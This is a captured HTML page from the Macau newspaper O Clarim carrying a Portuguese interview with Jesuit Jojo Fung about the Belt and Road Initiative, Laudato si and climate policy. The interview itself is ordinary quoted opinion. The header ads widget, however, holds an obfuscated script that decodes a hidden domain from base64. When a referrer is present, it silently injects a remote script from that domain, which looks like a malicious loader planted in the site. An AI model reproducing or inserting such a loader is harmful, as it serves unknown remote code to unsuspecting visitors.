

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/
body_size: 13760
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO Comments Feed" href="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/22580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=22580' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fpadre-jojo-fung-jesuita-e-antropologo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fpadre-jojo-fung-jesuita-e-antropologo%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Cooperação e solidariedade na base do sonho chinês mundial



A iniciativa “Uma Faixa, Uma Rota” é o mecanismo de ajuda ao desenvolvimento que mais se aproxima dos valores defendidos pelo Papa Francisco nas Encíclicas Laudato si e Fratelli tutti. A posição é defendida pelo padre Jojo Fung, Bernard L"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-e1636630493489.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-e1636630493489.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-e1636630493489.jpg"/>
  <meta property="article:published_time" content="2021-11-12T14:32:00+08:00"/>
  <meta property="article:modified_time" content="2021-11-11T19:59:13+08:00" />
  <meta property="og:updated_time" content="2021-11-11T19:59:13+08:00" />
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO"/>
  <meta itemprop="headline" content="PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO"/>
  <meta itemprop="description" content="Cooperação e solidariedade na base do sonho chinês mundial



A iniciativa “Uma Faixa, Uma Rota” é o mecanismo de ajuda ao desenvolvimento que mais se aproxima dos valores defendidos pelo Papa Francisco nas Encíclicas Laudato si e Fratelli tutti. A posição é defendida pelo padre Jojo Fung, Bernard L"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-e1636630493489.jpg"/>
  <meta itemprop="datePublished" content="2021-11-12"/>
  <meta itemprop="dateModified" content="2021-11-11T19:59:13+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/"/>
  <meta name="twitter:description" content="Cooperação e solidariedade na base do sonho chinês mundial



A iniciativa “Uma Faixa, Uma Rota” é o mecanismo de ajuda ao desenvolvimento que mais se aproxima dos valores defendidos pelo Papa Francisco nas Encíclicas Laudato si e Fratelli tutti. A posição é defendida pelo padre Jojo Fung, Bernard L"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-e1636630493489.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-22580 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
															<div><a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22580" class="post-22580 post type-post status-publish format-standard has-post-thumbnail hentry category-todas">
	<img width="895" height="510" src="https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-1024x584.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-1024x584.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-300x171.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-768x438.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-400x228.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/11/Destaque1-e1636630493489.jpg 600w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/" rel="bookmark"><time class="entry-date published" datetime="2021-11-12T14:32:00+08:00">November 12, 2021</time><time class="updated" datetime="2021-11-11T19:59:13+08:00">November 11, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Cooperação e solidariedade na base do sonho chinês mundial</h3>



<p>A iniciativa “Uma Faixa, Uma Rota” é o mecanismo de ajuda ao desenvolvimento que mais se aproxima dos valores defendidos pelo Papa Francisco nas Encíclicas Laudato si e Fratelli tutti. A posição é defendida pelo padre Jojo Fung, Bernard Lee e Veronika Sintha Saraswati, investigadores que na quarta-feira participaram no fórum virtual que o Instituto Ricci de Macau dedicou à ecologia integral, ao desenvolvimento e ao futuro do planeta. Ainda assim, os académicos avisam que a China deve procurar escapar ao domínio do capitalismo global e procurar o predomínio de um antropocentrismo excessivo. O jesuíta Jojo Fung – que fala também em nome dos colegas – em entrevista a’<em>O CLARIM</em>.</p>



<p><strong><em>O CLARIM</em></strong>–&nbsp;<strong>Como se verificou durante a COP26, é necessária uma mudança de paradigma em relação a aspectos como as alterações climáticas e o aquecimento global. Pode a China ser sinónimo dessa mudança?</strong></p>



<p><strong>PADRE JOJO FUNG</strong>– Através da iniciativa “Uma Faixa, Uma Rota”, que tem por objectivo promover projectos sustentáveis de alta qualidade, mais limpos e mais verdes, a China assumiu o compromisso de agir contra as alterações climáticas e o aquecimento global, tanto a nível nacional como internacional. A China está disponível para trabalhar com as Nações Unidas, com os Estados Unidos e com a União Europeia. Na Assembleia Geral das Nações Unidas, a 21 de Setembro, o Presidente Xi Jinping anunciou as políticas ambientais da China e elencou os vinte países onde a China investiu cinquenta mil milhões na produção de carvão. A China comprometeu-se a deixar de financiar estes projectos no estrangeiro, sem ter anunciado a redução da produção doméstica de carvão ou o uso de carvão na China. A reunião de 31 de Outubro, em Roma, entre o ministro dos Negócios Estrangeiros, Wang Yi, e Anthony Blinken, deixaram – esperamos nós – as duas nações mais empenhadas numa colaboração mais ampla, visando a luta contra as alterações climáticas, o aquecimento global e o abastecimento de energia. A inexistência de uma parceria a esse nível não impediu a China de prometer que vai procurar reduzir em 1,8 por cento o valor médio do carvão utilizado em centrais termo-eléctricas até 2025, juntando-se assim a mais de 190 países e organizações que se comprometeram a deixar de recorrer ao carvão nos próximos vinte anos. A China já não está ostensivamente ausente do lote de quarenta países que prometeram deixar de usar carvão, o mais poluente dos combustíveis fósseis, num acordo anunciado na quinta-feira, 4 de Novembro, na Conferência sobre o Clima das Nações Unidas. O acordo levou Alok Sharma, o presidente da conferência, a proclamar que o fim do carvão está à vista&#8230;</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>E o que a Iniciativa “Uma Faixa, Uma Rota” traz de novo em termos de desenvolvimento sustentável? Como é que a China difere das restantes potências económicas?</strong></p>



<p><strong>P.J.F.</strong>– Basta olhar para os projectos que integram a iniciativa “Uma Faixa, Uma Rota” na ASEAN e em África. Mas a melhor perspectiva para compreender a “Faixa e Rota” deve ser a explicação do professor Dennis Etler, um analista político que possui um doutoramento em antropologia pela Universidade da Califórnia, em Berkeley, e que defende que a China promove o desenvolvimento sustentável, tanto dentro como fora da China, a ponto de as elites governativas ocidentais e os meios de comunicação que lhes servem de porta-voz não quererem reconhecer o facto de que a China eliminou a pobreza extrema, ao passo que cada vez mais pessoas no Ocidente se enredam nas malhas da pobreza. Eles não querem admitir que a China construiu uma rede de infraestruturas moderna, ao passo que eles estão a ficar para trás. Eles não querem confrontar o acto de que o povo chinês apoia de forma esmagadora o seu Governo, enquanto que no Ocidente as pessoas perderam confiança em quem as governa. Não querem aceitar que a China derrotou o COVID-19, ao passo que eles não o conseguiram fazer. Finalmente, têm dificuldade em aceitar o facto de que uma nação não-branca os superou e vai continuar a superar no futuro. Sem a China, a ASEAN e África entram em colapso económico. A China continua a ser a mais valiosa cadeia global para a ASEAN, para África e para a América Latina.</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>De que forma é que a noção de Ecologia Integral desafia os aspectos tecnocráticas da iniciativa “Uma Faixa, Uma Rota”? O que pode e deve a China fazer para corrigir esta abordagem ao desenvolvimento?</strong></p>



<p><strong>P.J.F.</strong>– A China está a mostrar ao mundo de que forma a iniciativa “Uma Faixa, Uma Rota” incorpora a antiga sabedoria civilizacional de eruditos bem conhecidos como Confúcio e Lao Tze. Por exemplo, a inestimável sabedoria confucionista enuncia que o nosso mundo é o único lugar em comum de que a Humanidade dispõe e perspectiva a construção de uma comunidade com um futuro partilhado para a Humanidade e, como tal, pugna pela melhoria das condições de vida dos mais pobres nas nações em vias de desenvolvimento do Sul Global, em oposição à mentalidade que é popularmente defendida pelos ocidentais e que se traduz por um jogo em que ninguém lucra, onde eu sou o vencedor e tu o derrotado. Desde Junho de 2016, num processo acelerado pela pandemia de Covid-19 em 2020 e 2021, a China implementou a “Rota da Seda da Saúde”, como um dos esteios da iniciativa “Uma Faixa, uma Rota”. Tal enfatiza a criação de infraestruturas de saúde nas nações associadas à “Faixa e Rota” e o trabalho de resposta a crises de saúde pública, de forma a zelar pela segurança e pela estabilidade social, tanto na China como nos países da “Faixa e Rota” , em particular as populações mais pobres da ASEAN, da região do Mekong e dos países do Sudeste Asiático.</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>De que forma a Laudato si se pode afirmar como uma alternativa às políticas que as Nações Unidas têm vindo a tentar promover ao longo dos últimos trinta anos? As soluções apadrinhadas pela ONU estão demasiado orientadas para os negócios?</strong></p>



<p><strong>P.J.F.</strong>– As Nações Unidas fizeram muito em prol da comunidade global através dos Objectivos de Desenvolvimento Sustentável e do Painel Intergovernamental sobre as Mudanças Climáticas. A Laudato si é um contributo inspirado que o Papa Francisco oferece à Organização das Nações Unidas. Ao longo das últimas décadas, a ONU aprendeu a absorver aquilo que o académico e activista Vandana Shiva, da Índia, reconheceu como sendo o contributo de comunidades contra-culturais de pequena dimensão. Michael Northcott acredita que estas comunidades são a fonte de resistência ao poder corporativo e recuperação do sentido de lugar, e que a tradição religiosa é, potencialmente, uma poderosa fonte dessa resistência. Valores como a cooperação e a solidariedade estão na base da filosofia das Nações Unidas, da Laudato si e do sonho chinês mundial. Estas comunidades envolvem-se em actividades políticas, que oscilam entre a reconciliação de diferenças, a construção de alianças e de resistência contra a violência centralizada e estrutural da bio-pirataria, esta perpetrada por corporações globalizadas através do patenteamento de sementes, da água, dos óleos essenciais, da biodiversidade e da industrialização da actividade agricultura.</p>



<p class="has-text-align-right"><strong>Marco Carvalho</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="PADRE JOJO FUNG, JESUÍTA E ANTROPÓLOGO" data-url="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/padre-jojo-fung-jesuita-e-antropologo/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/ano-de-sao-jose-em-macau/" rel="prev">ANO DE SÃO JOSÉ EM MACAU</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/cartoon-19-11-21/" rel="next">Cartoon 19-11-21</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
								<img width="700" height="365" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="aligncenter wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
